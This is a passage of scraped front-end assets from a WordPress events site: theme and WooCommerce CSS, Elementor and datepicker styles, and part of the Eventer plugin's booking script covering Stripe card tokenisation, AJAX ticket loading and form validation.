  font-size: 13px;
  opacity: 0.7;
  margin-bottom: 10px;
}

.widget.aside .rssSummary {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  color: #fff;
}

.widget.aside .textwidget {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

.widget.aside .search-form {
  width: 100%;
  display: block;
}

.widget.aside .search-form label {
  width: 100%;
}

.widget.aside .tagcloud {
  width: 100%;
  display: block;
}

.widget.aside .tagcloud a {
  height: 20px;
  line-height: 20px;
  font-size: 13px !important;
  margin-right: 5px;
  margin-bottom: 5px;
  background: var(--color-main);
  padding: 0 5px;
  color: var(--color-dark);
}

.widget.aside .tagcloud a:hover {
  text-decoration: underline;
}

.widget.aside img {
  margin-top: 5px;
  margin-bottom: 10px;
  height: auto;
  width: 100%;
}

.widget.aside strong {
  font-weight: 600;
}

.widget.aside cite {
  width: 100%;
  display: block;
  font-family: georgia;
  font-size: 13px;
  margin-bottom: 30px;
}

.widget.aside select {
  width: 100%;
}

.widget.aside input[type=search] {
  width: 100%;
  padding: 0 15px;
  margin-bottom: 15px;
}

.widget.aside ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}

.widget.aside ul li {
  width: 100%;
  display: block;
  margin-bottom: 6px;
  padding: 0;
  list-style: none;
  color: #9a9a9a;
}

.widget.aside ul li:last-child {
  margin-bottom: 0;
}

.widget.aside ul li a {
  color: #fff;
  margin-right: 10px;
}

.widget.aside ul li ul {
  padding-left: 10px !important;
}

.widget.aside p:empty {
  display: none;
}

.widget.aside .wp-caption-text {
  font-size: 13px;
  margin-top: 0 !important;
  padding-bottom: 10px;
}

.widget.aside .menu {
  width: 100%;
}

.widget.aside .menu li:before {
  content: "";
  width: 6px;
  height: 6px;
  float: left;
  border-left: 2px solid #a7a7a7;
  border-bottom: 2px solid #a7a7a7;
  transform: rotate(-135deg);
  margin-right: 10px;
  margin-top: 10px;
  opacity: 0.7;
}

body.search-results .blog-post {
  margin-bottom: 30px;
}

body.search-results .blog-post .post-image {
  display: none;
}

body.search-results .blog-post .post-content {
  padding-left: 0;
}

body.search-results .blog-post .post-content {
  padding-left: 0;
}

body.search-results .blog-post .post-content .category {
  display: none;
}

body.search-results .blog-post .post-content .date {
  display: none;
}

body.search-results .blog-post .post-content .post-author {
  display: none;
}

/* WOOCOMMERCE COMPATIBLE */
.woocommerce {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce .woocommerce-notices-wrapper {
  width: 100%;
}

.woocommerce .woocommerce-notices-wrapper .woocommerce-message {
  width: 100%;
  display: block;
  line-height: 40px;
  margin-bottom: 50px;
  padding: 20px 30px;
  padding-left: 60px;
  background: none;
  border: 1px solid #eee;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
  top: 21px;
  left: 30px;
  font-size: 20px;
  color: green;
}

.woocommerce .woocommerce-notices-wrapper .woocommerce-message .button {
  border-radius: 0;
  height: 40px;
  line-height: 40px;
  font-weight: 600;
  padding: 0 20px;
  background: #222327;
  color: #fff;
}

.woocommerce .woocommerce-result-count {
  line-height: 50px;
  margin-bottom: -50px;
}

.woocommerce .woocommerce-ordering {
  width: 100%;
  display: block;
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}

.woocommerce .woocommerce-ordering select {
  height: 50px;
  float: right;
}

.woocommerce ul.products {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

.woocommerce ul.products.columns-3 {
  display: flex;
  flex-wrap: wrap;
}

.woocommerce ul.products.columns-3 li.product {
  width: 33.33333%;
  display: inline-block;
  margin: 0;
  margin-bottom: 40px;
  padding: 0 15px;
}

.woocommerce ul.products.columns-4 {
  display: flex;
  flex-wrap: wrap;
}

.woocommerce ul.products.columns-4 li.product {
  width: 25%;
  display: inline-block;
  margin: 0;
  margin-bottom: 40px;
  padding: 0 15px;
}

.woocommerce ul.products li.product .onsale {
  border-radius: 0;
  right: 25px;
  top: 10px;
  margin: 0;
  padding: 0 15px;
  background: #75dab4;
}

.woocommerce ul.products li.product .price {
  color: #222327;
  font-size: 18px;
}

.woocommerce ul.products li.product .price ins {
  float: right;
}

.woocommerce ul.products li.product .button {
  padding: 0;
  margin: 0;
  color: #222327;
  text-transform: uppercase;
  background: none;
  border-radius: 0;
}

/* PRODUCT PAGE */
.woocommerce .blog-post .post-image {
  display: none;
}

.woocommerce div.product {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce span.onsale {
  border-radius: 0;
  left: 10px;
  top: 10px;
  margin: 0;
  padding: 0 15px;
  background: #75dab4;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  border-radius: 0;
}

.woocommerce div.product div.images .flex-control-thumbs {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  flex: 1;
}

.woocommerce div.product div.summary {
  padding-left: 50px;
}

.woocommerce div.product p.price {
  color: #222327;
  font-size: 28px;
}

.woocommerce div.product .woocommerce-product-details__short-description {
  width: 100%;
  display: block;
}

.woocommerce div.product form.cart {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

.woocommerce .quantity .qty {
  height: 60px;
}

.woocommerce div.product form.cart .button {
  height: 60px;
  border-radius: 0;
  background: #222327;
  color: #fff;
}

.woocommerce div.product form.product_meta {
  width: 100%;
  display: block;
  margin-bottom: 20px;
}

.woocommerce div.product .product_meta .posted_in {
  width: 100%;
  display: block;
  font-weight: 600;
  margin-bottom: 15px;
}

.woocommerce div.product .product_meta .posted_in a {
  font-weight: 400;
  text-decoration: underline;
}

.woocommerce div.product .product_meta .tagged_as {
  width: 100%;
  display: block;
  font-weight: 600;
}

.woocommerce div.product .product_meta .tagged_as a {
  font-weight: 400;
  text-decoration: underline;
}

.woocommerce div.product .woocommerce-tabs {
  width: 100%;
  display: block;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: 1px solid #eee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border-radius: 0;
  border: 1px solid #eee;
  margin: 0;
  padding: 0 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  padding: 0;
  height: 60px;
  line-height: 60px;
  display: inline-block;
  font-weight: 400;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
  display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
  display: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
  width: 100%;
  display: block;
  border: 1px solid #eee;
  border-top: none;
  padding: 30px;
  box-shadow: 6px 6px 0 #f5f5f5;
  margin-bottom: 60px;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
  width: 100%;
  display: block;
  font-size: 16px;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 15px;
}

.woocommerce div.product .woocommerce-tabs .panel p:last-child {
  margin-bottom: 0;
}

.related.products {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.related.products h2 {
  width: 100%;
  font-weight: 600;
  font-size: 20px;
  border-bottom: 1px solid #eee;
  margin-bottom: 30px;
  padding-bottom: 15px;
}

.related.products .products.columns-4 {
  padding-left: 0;
}

.related.products .products.columns-3 {
  padding-left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://artcoreuk.com/wp-content/uploads/elementor/css/post-35.css?ver=1728411216
body_size: 237
content:
.elementor-kit-35{--e-global-color-primary:#48E81D;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#48E81D;--e-global-typography-primary-font-family:"Syne";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Space Grotesk";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Syne";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Space Grotesk";--e-global-typography-accent-font-weight:500;font-family:"Syne", Sans-serif;}.elementor-kit-35 a{font-family:"Space Grotesk", Sans-serif;font-weight:400;text-decoration:none;}.elementor-kit-35 h1{font-family:"Space Grotesk", Sans-serif;}.elementor-kit-35 h2{font-family:"Space Grotesk", Sans-serif;}.elementor-kit-35 h3{font-family:"Space Grotesk", Sans-serif;}.elementor-kit-35 h4{font-family:"Space Grotesk", Sans-serif;}.elementor-kit-35 h5{font-family:"Space Grotesk", Sans-serif;}.elementor-kit-35 h6{font-family:"Space Grotesk", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://artcoreuk.com/wp-content/plugins/eventer/css/jquery.simple-dtpicker.css?ver=3.11.3.2
body_size: 2826
content:
.eventer-datepicker{position:relative;display:inline-block;font:15px/1.5 "Helvetica Neue",mplus-2c,Helvetica,Arial,"Hiragino Kaku Gothic Pro",Meiryo,sans-serif;font-weight:300;border:1px solid #dfdfdf;box-shadow:0 3px 6px rgba(0, 0, 0, 0.075);-webkit-box-shadow:0 3px 6px rgba(0, 0, 0, 0.075);-moz-box-shadow:0 3px 6px rgba(0, 0, 0, 0.075); width: 330px!important}.eventer-datepicker>.eventer-datepicker_header{background-color:#eee;color:#3f3f3f;text-align:center;font-size:9pt;font-weight:700;min-height:30px;user-select:none;-webkit-user-select:none;-moz-user-select:none;padding:2px 5px}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header{
	min-height: 34px;
	height: 34px;
	color: #fff;
	padding: 0;
	text-transform: uppercase
}

.eventer-datepicker>.eventer-datepicker_header>a{color:#3b7796;cursor:pointer;font-size:20px;padding:3px 16px;user-select:none;-webkit-user-select:none;-moz-user-select:none;vertical-align:middle}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header>a{
	color: #fff;
	padding: 0;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	display: inline-block;
	font-size: 16px;
    text-decoration: none
}
.eventer-datepicker_header a.icon-home,.eventer-datepicker_header a.icon-close{
    display: none!important
}
.eventer-datepicker>.eventer-datepicker_header>a:hover{color:#303030;background-color:#c8c8c8}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header>a:hover{color:#fff;background-color:rgba(0,0,0,.2)}

.eventer-datepicker>.eventer-datepicker_header>a:active{color:#fff;background-color:grey}
.eventer-datepicker>.eventer-datepicker_header>span{display:inline-block;margin-top:-2px;margin-left:20px;margin-right:20px;user-select:none;-webkit-user-select:none;-moz-user-select:none}
.eventer-datepicker>.eventer-datepicker_header>.icon-home{position:absolute;display:block;width:16px;height:16px;vertical-align:middle;padding:8px;top:0;left:0}
.eventer-datepicker>.eventer-datepicker_header>.icon-close{position:absolute;display:block;width:16px;height:16px;vertical-align:middle;padding:8px;top:0;right:0}
.eventer-datepicker>.eventer-datepicker_header>.icon-home{width:16px;height:16px;background-image:url([data-uri]); background-repeat: no-repeat; background-position: left top; top: 8px; left: 8px; padding: 0; cursor: pointer}
.eventer-datepicker>.eventer-datepicker_header>.icon-home:hover{background-position:-16px 0}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header>.icon-home:before,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header>.icon-close:before,.eventer-fe-datepicker .eventer-datepicker-pre:before,.eventer-fe-datepicker .eventer-datepicker-next:before{
	font-family:simple-line-icons;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header>.icon-home:before{
	content: '\e075'
}
.eventer-fe-datepicker .eventer-datepicker-pre,.eventer-fe-datepicker .eventer-datepicker-next{
	font-size: 0!important
}
.eventer-fe-datepicker .eventer-datepicker-pre:before,.eventer-fe-datepicker .eventer-datepicker-next:before{
	font-size: 16px
}
.eventer-fe-datepicker .eventer-datepicker-pre:before{
	content: '\e605'
}
.eventer-fe-datepicker .eventer-datepicker-next:before{
	content: '\e606'
}

.eventer-datepicker>.eventer-datepicker_header>.icon-close{width:16px;height:16px;background-image:url([data-uri]); background-repeat: no-repeat; background-position: left top; top: 8px; right: 8px; padding: 0; cursor: pointer}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header>.icon-close{
	background: none;
	width: 34px;
	height: 34px
}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header>.icon-close:before{
	content: '\e082'
}
.eventer-datepicker>.eventer-datepicker_header>.icon-close:hover{background-position:-16px 0}
.eventer-datepicker>.eventer-datepicker_inner_container{margin:-2px 0;background-color:#d2d2d2;border:1px solid #c8c8c8;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;box-shadow:.5px 0 3px #c8c8c8;-webkit-box-shadow:.5px 0 3px #c8c8c8;-moz-box-shadow:.5px 0 3px #c8c8c8}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container{
	margin: 0
}

.eventer-datepicker>.eventer-datepicker_inner_container:after{content:".";display:block;height:0;clear:both;visibility:hidden}.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar{float:left;width:253px;margin-top:-.5px;margin-left:-1px;margin-bottom:-2px;background-color:#fff;border:1px solid #c8c8c8;border-top:none;border-top-left-radius:3px;border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar{
	border: 0
}

.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>table{padding:10px;margin: 0; width: 100%; height: 212px}.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>th{color:#646464;width:18px;font-size:small;font-weight:400;text-align:center}.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td{color:#000;font-size:small;text-align:center;user-select:none;-webkit-user-select:none;-moz-user-select:none;cursor:pointer;padding:10px;text-align:center; cursor: pointer}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td{min-width: 39.2px}

.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.today{border-bottom:#bfbfbf solid 2px;margin-bottom:-2px}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.today{
	margin: 0;
	border-bottom: 0
}

.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat{color:#04a}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun{
	background: #f4f4f4;
	color: #000
}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun.active{
	color: #fff
}
.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun{color:#e13b00}.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.day_another_month{color:#ccc}.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.day_in_past,.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.day_in_unallowed,.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.out_of_range{cursor:default;color:#ccc}.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.active{color:#fff;background-color:grey}

.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.hover{color:#000;background-color:#c8c8c8}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.hover{
	color: #fff
}

.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_timelist{float:left;margin-top:-.5px;padding:5px 0;overflow:auto;overflow-x:hidden;background-color:#fff;border-top-right-radius:3px;border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;text-align:right;width:4.9em}
.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_timelist{
	background: #fff;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius: 0;
	margin-top: 0
}

.eventer-fe-datepicker.eventer-datepicker > .eventer-datepicker_inner_container > .eventer-datepicker_timelist > div.timelist_item.time_in_past{
	display: none
}

.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_timelist::-webkit-scrollbar{overflow:hidden;width:6px;background:#fafafa;border-top-right-radius:3px;border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px}.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_timelist::-webkit-scrollbar:horizontal{height:1px}.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_timelist::-webkit-scrollbar-button{display:none}.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_timelist::-webkit-scrollbar-piece{background:#eee}.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_timelist::-webkit-scrollbar-piece:start{background:#eee}.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_timelist::-webkit-scrollbar-thumb{background:#aaa;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_timelist::-webkit-scrollbar-corner{background:#333}.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_timelist>div.timelist_item{
    margin-top:5px;
    margin-bottom:2px;
    font-size:small;
    user-select:none;
    -webkit-user-select:none;
    -moz-user-select:none;
    cursor:pointer;
    padding:5px 7px;
    text-align: center
}
.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_timelist>div.timelist_item.out_of_range,.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_timelist>div.timelist_item.time_in_past{cursor:default;color:#ccc}
.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_timelist>div.timelist_item.active{color:#fff;background-color:grey}
.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_timelist>div.timelist_item.hover{color:#000;background-color:#c8c8c8}
.eventer-datepicker_table {
    background: #eee;
}
.eventer-datepicker_table td {
    text-align: center;
    cursor: pointer;
    color: #000
}
.eventer-datepicker_table td.day_in_past{
    opacity: .5
}
.eventer-datepicker_table td:hover,.eventer-datepicker_table td.active{
    background-color: #ddd
}

--- FILE ---
content_type: text/javascript
request_url: https://artcoreuk.com/wp-content/plugins/eventer/js/single-scripts.js?ver=6970f3b425a52
body_size: 11797
content:
jQuery(function ($) {
  "use strict";

  // Initialize WooCommerce layout if enabled
  if (single.woo_layout == 'on') {
    // Click event to reload checkout
    if ($('.reload-checkout').length) {
      $('[href="#eventer-ticket-form-' + single.dynamic_event + '"]').click();
      $('.add_services_btn').removeClass('disableClick');
    }

    // Event for ticket details button click
    $('.eventer-ticket-details-wrap a.eventer-btn').on('click', function (e) {
      if (single.minimum_ticket != '') {
        $('.num-tickets').each(function () {
          $(this).val(single.minimum_ticket);
          $(this).trigger('keyup');
        });
      }
    });
  }

  // Disable specific days in the datepicker
  function disableDays(date) {
    var pad = function (value) {
      return (value < 10 ? '0' : '') + value;
    };
    var sDate = date.getFullYear() + "-" + pad(date.getMonth() + 1) + "-" + pad(date.getDate());
    $('#ui-datepicker-div').addClass('eventer-custom-ui-datepicker');
    return [$.inArray(sDate, single.enabled_date) !== -1, 'highlight'];
  }

  // Match height of elements
  function eventer_match_height() {
    $('.equah').each(function () {
      $(this).find('.equah-item').matchHeight();
    });
  }

  // Initialize Stripe if enabled and WooCommerce payment switch is off
  if (single.stripe_switch == '1' && single.woo_payment_switch !== 'on') {
    var stripe = Stripe(single.stripe_publishable_key);
    var elements = stripe.elements();
    var card = elements.create('card', {
      hidePostalCode: true,
      style: {
        base: {
          iconColor: '#666EE8',
          color: '#31325F',
          lineHeight: '40px',
          fontWeight: 300,
          fontFamily: '"Helvetica Neue", Helvetica, sans-serif',
          fontSize: '15px',
          '::placeholder': {
            color: '#999999',
          },
        },
      }
    });
    if ($('#card-element').length) {
      card.mount('#card-element');
    }
    card.addEventListener('change', function (event) {
      var displayError = document.getElementById('card-errors');
      if (event.error) {
        displayError.textContent = event.error.message;
      } else {
        displayError.textContent = '';
      }
    });
  }

  // Handle Stripe token
  function stripeTokenHandler(token) {
    var form = document.getElementById('ticket-reg');
    var hiddenInput = document.createElement('input');
    hiddenInput.setAttribute('type', 'hidden');
    hiddenInput.setAttribute('name', 'stripeToken');
    hiddenInput.setAttribute('value', token.id);
    var form$ = $(".ticket-reg");
    form$.append("<input type='hidden' class='eventer-stripe-token' name='stripeToken' value='" + token.id + "' />");
    $('.save-registrant').trigger('click');
  }

  // Create Stripe token
  function createToken(e) {
    e.preventDefault();
    let custData = {
      name: $("#reg_email").val(),
    };
    stripe.createToken(card, custData).then(function (result) {
      if (result.error) {
        var errorElement = document.getElementById('card-errors');
        errorElement.textContent = result.error.message;
      } else {
        stripeTokenHandler(result.token);
      }
    });
  }

  // Event listener for Stripe trigger click
  $(document).on('click', '.eventer-stripe-trigger', function (e) {
    if (single.stripe_switch == '1' && single.woo_payment_switch !== 'on') {
      createToken(e);
      let token_val = $('.eventer-stripe-token').val();
      if (typeof token_val != 'undefined' && token_val != '') {
        $(this).removeClass('eventer-stripe-trigger');
      }
    }
  });

  // Append query URL
  function APPENDQUERYURL(key, value, url) {
    if (!url) { url = window.location.href; }
    var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
      hash;
    if (re.test(url)) {
      if (typeof value !== 'undefined' && value !== null) {
        return url.replace(re, '$1' + key + "=" + value + '$2$3');
      } else {
        hash = url.split('#');
        url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
        if (typeof hash[1] !== 'undefined' && hash[1] !== null) {
          url += '#' + hash[1];
        }
        return url;
      }
    } else {
      if (typeof value !== 'undefined' && value !== null) {
        var separator = url.indexOf('?') !== -1 ? '&' : '?';
        hash = url.split('#');
        url = hash[0] + separator + key + '=' + value;
        if (typeof hash[1] !== 'undefined' && hash[1] !== null) {
          url += '#' + hash[1];
        }
        return url;
      } else { return url; }
    }
  }

  // Validate checkbox fields
  function CHECKBOXVALIDATE(names, fields) {
    var chkds = $("input[name='" + names + "']:" + fields);
    if (chkds.is(":checked")) {
      return "1";
    } else {
      return "0";
    }
  }

  // Validate email fields
  function VALIDATEEMAIL(emailField) {
    var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,8})$/;
    if (reg.test(emailField.val()) === false) {
      return "0";
    }
    return "1";
  }

  // Load dynamic booking area on single details page
  function eventer_dynamic_bookings(dateText) {
    var event_time = $('.eventer-time-slot :selected').val();
    $('.eventer-ticket-details').attr('data-date', dateText);
    $('.eventer-ticket-details').attr('data-time', event_time);

    var request = $.ajax({
      url: single.ajax_url,
      type: "post",
      dataType: 'json',
      data: {
        action: 'eventer_dynamic_ticket_area',
        date: dateText,
        time: event_time,
        event: single.dynamic_event,
      },
      beforeSend: function (xhr) {
        $('.eventer-loader-form').show();
      },
    });

    request.done(function (response) {
      $('.eventer-event-date').html('<i class="eventer-icon-calendar"></i>' + response.formatted);
      $('.eventer-ticket-details-wrap').replaceWith(response.tickets);
      $('.eventer_ticket-filter').replaceWith(response.tickets_modal);
      $('#reg_event_date').text(response.date);
      $('#reg_event_time').text(response.time);
      $('#paypal_return').text(response.event_url);

      // Validate and update date in URL
      eventer_update_date_in_url(dateText);

      var metas = $('.eventer-single-event-details');
      metas.empty();
      metas.removeClass('eventer eventer-event-single eventer-single-event-details');
      metas.html(response.metas);

      $('#eventer-future-bookings').datepicker({
        showOn: "button",
        maxDate: new Date(single.max_date),
        dateFormat: 'dd-mm-yy',
        buttonText: response.date_show,
        defaultDate: new Date(response.date),
        beforeShowDay: disableDays,
        onSelect: function (dateText, inst) {
          eventer_dynamic_bookings(dateText);
        }
      });

      $('.eventer-loader-form').hide();
      $('.eventer-time-slot').val(event_time);
    });
  }

// Update date in URL
function eventer_update_date_in_url(dateText) {
    var newDate = eventer_validate_dateFormat(dateText);
    var currentUrl = window.location.href;
    var newUrl;

    if (currentUrl.includes("edate")) {
        if (currentUrl.includes('?')) {
            var queryParts = currentUrl.split('?');
            var baseUrl = queryParts[0];
            var queryParams = queryParts[1];

            // Check if edate parameter is in query string
            if (queryParams.includes('edate=')) {
                newUrl = currentUrl.replace(/(edate=)[^&]+/, '$1' + newDate);
            } else {
                newUrl = currentUrl + '&edate=' + newDate;
            }
        } else {
            // Pretty permalinks with edate
            var match = currentUrl.match(/edate\/(\d{4}-\d{2}-\d{2})/);
            if (match) {
                var currentDate = match[1];
                newUrl = currentUrl.replace("edate/" + currentDate, "edate/" + newDate);
            }
        }
    } else {
        if (currentUrl.includes('?')) {
            // If URL has query parameters, append edate parameter
            newUrl = currentUrl + '&edate=' + newDate;
        } else {
            // Pretty permalinks or no query parameters
            if (currentUrl.endsWith('/')) {
                newUrl = currentUrl + "edate/" + newDate;
            } else {
                newUrl = currentUrl + "/edate/" + newDate;
            }
        }
    }

    history.pushState(null, null, newUrl);
}

// Validate and format date
function eventer_validate_dateFormat(input_D) {
    let day, month, year;
    if (input_D.includes('-')) {
        const parts = input_D.split('-');
        if (parts[2].length === 4) {
            [day, month, year] = parts.map(Number);
        } else {
            [year, month, day] = parts.map(Number);
        }
    } else {
        return input_D;
    }
    const outputDate = `${year.toString().padStart(4, '0')}-${month.toString().padStart(2, '0')}-${day.toString().padStart(2, '0')}`;
    return outputDate;
}
  // Print ticket button action
  function eventer_action_print_button(elem) {
    var isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
    var mywindow = window.open('', 'PRINT', 'height=400,width=600');
    mywindow.document.write('<html><head><title>' + document.title + '</title>');
    mywindow.document.write('<link rel="stylesheet" href="' + single.eventer_style + '" type="text/css" media="all" />');
    mywindow.document.write('</head><body class="eventer eventer-print-window">');
    mywindow.document.write('<h1>' + document.title + '</h1>');
    mywindow.document.write(document.getElementById(elem).innerHTML);
    mywindow.document.write('</body></html>');
    mywindow.document.close();
    mywindow.focus();
    mywindow.print();
    if (!isSafari) {
      mywindow.close();
    }
    return true;
  }

  // Validate form fields
  function VALIDATEFORMFIELDS(element, counting) {
    var passing = "1";
    var total_counting = counting;
    var required = element.attr("data-required");
    if (required === "1") {
    var field_type = element.prop("type");
    var field_class = element.prop("class");
    if (field_type === "file") {
        const uploadStatus = element.data("upload-status");
        const label = element.data("name") || "File";
        const allowedExt = element.attr("accept") ? element.attr("accept").split(',') : [];
        const allowedSizeMB = element.data("max-size") || 2; // default 5MB if not set

        if (!uploadStatus || uploadStatus === "failed" || element.val() === '') {
            element.addClass("eventer-required-field");
            element.closest("form").find(".message").empty();
            element.closest("form").find(".message").append(
                `<div class="eventer-error-message"><strong>${label}</strong>: ${single.file_msg} (${allowedExt.join(', ')}) - ${single.file_size_msg} (${allowedSizeMB} MB max)</div>`
            );
            passing = "0";
        } else {
            element.removeClass("eventer-required-field");
            element.closest("form").find(".message").empty();
            passing = "1";
        }
    }

    else if (field_type === "text" || field_type === "textarea" || field_type === "email" || field_type === "number") {
        if (element.val() === '') {
          element.addClass("eventer-required-field");
          passing = "0";
          total_counting = total_counting + 1;
        } else if (field_type === "email" && VALIDATEEMAIL(element) === "0") {
          element.addClass("eventer-required-field");
          element.closest("form").find(".message").empty();
          element.closest("form").find(".message").append('<div class="eventer-error-message"><span>'+element.attr("name")+' </span>' + single.email_msg + '</div>');
          passing = "0";
          total_counting = total_counting + 1;
        } else if (field_type === "number" && !$.isNumeric(element.val())) {
          element.addClass("eventer-required-field");
          element.closest("form").find(".message").empty();
          element.closest("form").find(".message").append('<div class="eventer-error-message"><span>'+element.attr("name")+' </span>' + single.number_msg + '</div>');
          passing = "0";
          total_counting = total_counting + 1;
        }
        else {
          element.removeClass("eventer-required-field");
          passing = "1";
        }
      } else if (field_type === "checkbox" || field_type === "radio") {
        var fname = element.attr("name");
